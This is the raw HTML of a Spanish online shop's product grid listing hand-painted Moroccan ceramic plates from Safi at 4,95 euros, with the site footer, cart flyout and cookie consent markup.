				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-2/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15647" data-product_sku="PLS17/106" aria-label="Añadir al carrito: &ldquo;Plato de cerámica marroquí 17cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica marroquí 17cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica marroquí 17cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Plato de cerámica marroquí 17cm" data-product_id="15647">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-2/">Plato de cerámica marroquí 17cm</a></p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="item--excerpt"><p>Plato de cerámica marroquí hecho y pintado a mano por los artesanos alfareros de la ciudad de Safi. Ideal para&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-2/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15647" data-product_sku="PLS17/106" aria-label="Añadir al carrito: &ldquo;Plato de cerámica marroquí 17cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica marroquí 17cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica marroquí 17cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Plato de cerámica marroquí 17cm" data-product_id="15647">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-5099 status-publish instock product_cat-ceramica product_cat-platos-safi product_cat-platos-de-marruecos product_tag-ceramica-marroqui product_tag-plato-arabe product_tag-platos-de-marruecos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-8/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2022/04/plato-arabe-de-ceramica-18cm-23-800x800.jpg" class="attachment-shop_catalog size-shop_catalog" alt="platos decorativos de marruecos" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2022/04/plato-arabe-de-ceramica-18cm-24-800x800.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-8/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5099" data-product_sku="PLS35/40" aria-label="Añadir al carrito: &ldquo;Plato de cerámica  marroquí 17cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica  marroquí 17cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica  marroquí 17cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-8/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5099" data-product_sku="PLS35/40" aria-label="Añadir al carrito: &ldquo;Plato de cerámica  marroquí 17cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica  marroquí 17cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica  marroquí 17cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Plato de cerámica  marroquí 17cm" data-product_id="5099">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-8/">Plato de cerámica  marroquí 17cm</a></p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="item--excerpt"><p>Plato de cerámica marroquí hecho y pintado a mano por los artesanos alfareros de la ciudad de Safi. Ideal para&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-8/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5099" data-product_sku="PLS35/40" aria-label="Añadir al carrito: &ldquo;Plato de cerámica  marroquí 17cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica  marroquí 17cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica  marroquí 17cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Plato de cerámica  marroquí 17cm" data-product_id="5099">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-5105 status-publish instock product_cat-ceramica product_cat-novedades product_cat-platos-safi product_cat-platos-de-marruecos product_tag-ceramica-marroqui product_tag-plato-arabe product_tag-platos-de-marruecos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-13/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2022/04/plato-arabe-de-ceramica-18cm-16-800x800.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Plato de cerámica  marroquí 17cm" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2022/04/plato-arabe-de-ceramica-18cm-17-800x800.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-13/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5105" data-product_sku="PLS35/45" aria-label="Añadir al carrito: &ldquo;Plato de cerámica  marroquí 17cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica  marroquí 17cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica  marroquí 17cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-13/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5105" data-product_sku="PLS35/45" aria-label="Añadir al carrito: &ldquo;Plato de cerámica  marroquí 17cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica  marroquí 17cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica  marroquí 17cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Plato de cerámica  marroquí 17cm" data-product_id="5105">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-13/">Plato de cerámica  marroquí 17cm</a></p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="item--excerpt"><p>Plato de cerámica marroquí hecho y pintado a mano por los artesanos alfareros de la ciudad de Safi. Ideal para&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-13/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5105" data-product_sku="PLS35/45" aria-label="Añadir al carrito: &ldquo;Plato de cerámica  marroquí 17cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica  marroquí 17cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica  marroquí 17cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Plato de cerámica  marroquí 17cm" data-product_id="5105">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-5106 status-publish last instock product_cat-ceramica product_cat-novedades product_cat-platos-safi product_cat-platos-de-marruecos product_tag-ceramica-marroqui product_tag-plato-arabe product_tag-platos-de-marruecos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-14/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2022/04/plato-arabe-de-ceramica-18cm-14-800x800.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Plato de cerámica  marroquí 17cm" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2022/04/plato-arabe-de-ceramica-18cm-31-800x800.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-14/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5106" data-product_sku="PLS35/46" aria-label="Añadir al carrito: &ldquo;Plato de cerámica  marroquí 17cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica  marroquí 17cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica  marroquí 17cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-14/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5106" data-product_sku="PLS35/46" aria-label="Añadir al carrito: &ldquo;Plato de cerámica  marroquí 17cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica  marroquí 17cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica  marroquí 17cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Plato de cerámica  marroquí 17cm" data-product_id="5106">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-14/">Plato de cerámica  marroquí 17cm</a></p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="item--excerpt"><p>Plato de cerámica marroquí hecho y pintado a mano por los artesanos alfareros de la ciudad de Safi. Ideal para&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-14/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5106" data-product_sku="PLS35/46" aria-label="Añadir al carrito: &ldquo;Plato de cerámica  marroquí 17cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica  marroquí 17cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica  marroquí 17cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Plato de cerámica  marroquí 17cm" data-product_id="5106">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-5109 status-publish first instock product_cat-ceramica product_cat-platos-safi product_cat-platos-de-marruecos product_tag-ceramica-marroqui product_tag-plato-arabe product_tag-platos-de-marruecos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-16/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2022/09/plato-marroqui-para-colgar-19.jpg" class="attachment-shop_catalog size-shop_catalog" alt="plato marroquí de cerámica" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2022/09/plato-marroqui-para-colgar-21.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-16/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5109" data-product_sku="PLS35/48" aria-label="Añadir al carrito: &ldquo;Plato de cerámica  marroquí 17cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica  marroquí 17cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica  marroquí 17cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-16/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5109" data-product_sku="PLS35/48" aria-label="Añadir al carrito: &ldquo;Plato de cerámica  marroquí 17cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica  marroquí 17cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica  marroquí 17cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Plato de cerámica  marroquí 17cm" data-product_id="5109">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-16/">Plato de cerámica  marroquí 17cm</a></p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="item--excerpt"><p>Plato de cerámica marroquí hecho y pintado a mano por los artesanos alfareros de la ciudad de Safi. Ideal para&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-16/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5109" data-product_sku="PLS35/48" aria-label="Añadir al carrito: &ldquo;Plato de cerámica  marroquí 17cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica  marroquí 17cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica  marroquí 17cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Plato de cerámica  marroquí 17cm" data-product_id="5109">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-5114 status-publish instock product_cat-ceramica product_cat-platos-safi product_cat-platos-de-marruecos product_tag-ceramica-arabe product_tag-ceramica-artesanal product_tag-ceramica-marroqui product_tag-ceramica-online product_tag-plato-arabe product_tag-platos-arabes product_tag-platos-de-marruecos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-21/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2022/04/plato-arabe-de-ceramica-18cm-5-800x800.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Plato de cerámica  marroquí 17cm" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2022/04/plato-arabe-de-ceramica-18cm-30-800x800.jpg"></div><div class="item--overlay"></div></a><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-21/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5114" data-product_sku="PLS35/53" aria-label="Añadir al carrito: &ldquo;Plato de cerámica  marroquí 17cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica  marroquí 17cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica  marroquí 17cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-21/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5114" data-product_sku="PLS35/53" aria-label="Añadir al carrito: &ldquo;Plato de cerámica  marroquí 17cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica  marroquí 17cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica  marroquí 17cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Plato de cerámica  marroquí 17cm" data-product_id="5114">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-21/">Plato de cerámica  marroquí 17cm</a></p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="item--excerpt"><p>Plato de cerámica marroquí hecho y pintado a mano por los artesanos alfareros de la ciudad de Safi. Ideal para&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="https://www.artesaniaarabe.es/producto/plato-de-ceramica-marroqui-17cm-21/" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5114" data-product_sku="PLS35/53" aria-label="Añadir al carrito: &ldquo;Plato de cerámica  marroquí 17cm&rdquo;" rel="nofollow" data-success_message="«Plato de cerámica  marroquí 17cm» se ha añadido a tu carrito" data-product_title="Plato de cerámica  marroquí 17cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Plato de cerámica  marroquí 17cm" data-product_id="5114">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>
        </ul>
    </div><!-- .col-xs-12 -->
</div><!-- .row -->	</div>
	</div><!-- ./page-content --></div><!-- ./site-content-inner --></main><!-- ./site-content --></div><!-- ./row --></div><!-- ./container --></div><!-- ./site-main --><footer id="colophon" class="site-footer la-footer-4col3333">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="footer-column footer-column-1 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="nav_menu-2" class="font-size-16 widget widget_nav_menu"><div class="widget-inner"><p class="widget-title"><span>PRIVACIDAD</span></p><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://www.artesaniaarabe.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1255"><a rel="privacy-policy" href="https://www.artesaniaarabe.es/politica-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.artesaniaarabe.es/politica-cookies/">Política de Cookies</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.artesaniaarabe.es/terminos-y-condiciones/">Términos y Condiciones</a></li>
</ul></div></div></div></div></div><div class="footer-column footer-column-2 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="nav_menu-3" class="font-size-16 widget widget_nav_menu"><div class="widget-inner"><p class="widget-title"><span>AYUDA</span></p><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-1689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1689"><a href="https://www.artesaniaarabe.es/quienes-somos/">¿Quiénes somos?</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1688"><a href="https://www.artesaniaarabe.es/metodos-de-pago/">Métodos seguros de pago</a></li>
<li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043"><a href="https://www.artesaniaarabe.es/envios-y-devoluciones/">Envíos y devoluciones</a></li>
</ul></div></div></div></div></div><div class="footer-column footer-column-3 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="text-9" class="font-size-16 widget widget_text"><div class="widget-inner"><p class="widget-title"><span>CONTÁCTENOS</span></p>			<div class="textwidget"><p>De lunes a viernes de 10h a 20h</p>
<p><a href="/contacto/">Contacto</a></p>
</div>
		</div></div></div></div><div class="footer-column footer-column-4 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="text-10" class="font-size-16 widget widget_text"><div class="widget-inner"><p class="widget-title"><span>SÍGUENOS</span></p>			<div class="textwidget"><div class="social-media-link style-default"><a href="https://www.facebook.com/kasbadeco/" class="facebook" title="Facebook" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/kasbadeco" class="twitter" title="Twitter" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/kasbahdecoracion/" class="instagram" title="Instagram" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a></div>
</div>
		</div></div></div></div>            </div>
        </div>
    </div>
            <div class="footer-bottom">
            <div class="container">
                <div class="footer-bottom-inner">
                    <div class="row font-size-11">
	<div class="col-xs-12 col-sm-4 xs-text-left text-color-secondary">
		
	</div>
	<div class="col-xs-12 col-sm-4 text-center xs-text-left xs-pt-5 xs-pb-10">
		© 2021 Kasbah Artesanía Árabe / <a href="http://guellcom.com/" target="_blank" rel="noopener">Diseño Web</a> | <a href="http://guellcom.com/" target="_blank" rel="noopener">GuellCom</a>
	</div>
	<div class="col-xs-12 col-sm-4 text-right xs-text-left">
		<img src="//veera.la-studioweb.com/wp-content/themes/veera/assets/images/payments.png" alt="payment">
	</div>
</div>
                </div>
            </div>
        </div>
    </footer>
<!-- #colophon --></div><!-- .site-inner --></div><!-- #page-->
<div class="searchform-fly-overlay">
    <a href="javascript:;" class="btn-close-search"><i class="dl-icon-close"></i></a>
    <div class="searchform-fly">
        <!-- <p></p> -->
        <form method="get" class="search-form" action="https://www.artesaniaarabe.es/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Buscar en toda la tienda&hellip;" value="" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="dl-icon-search10"></i></button>
	<input type="hidden" name="post_type" value="product" />
</form>
<!-- .search-form -->    </div>
</div>
<!-- .search-form -->

<div class="cart-flyout">
    <div class="cart-flyout--inner">
        <a href="javascript:;" class="btn-close-cart"><i class="dl-icon-close"></i></a>
        <div class="cart-flyout__content">
            <div class="cart-flyout__heading">Carrito de Compra</div>
            <div class="cart-flyout__loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


</div>
        </div>
    </div>
</div>
<div class="la-overlay-global"></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/veera-child\/*","\/wp-content\/themes\/veera\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Utilizamos cookies propias y de terceros para analizar nuestros servicios y mostrarte publicidad relacionada con tus preferencias, en base a un perfil elaborado a partir de tus hábitos de navegación (por ejemplo, páginas visitadas). Si continúas navegando, consideraremos que aceptas su uso. Puedes configurar o rechazar la utilización de cookies u obtener más información <a href="https://www.artesaniaarabe.es/politica-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">AQUÍ</a>   <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACEPTAR</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Políticas de Privacidad y Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
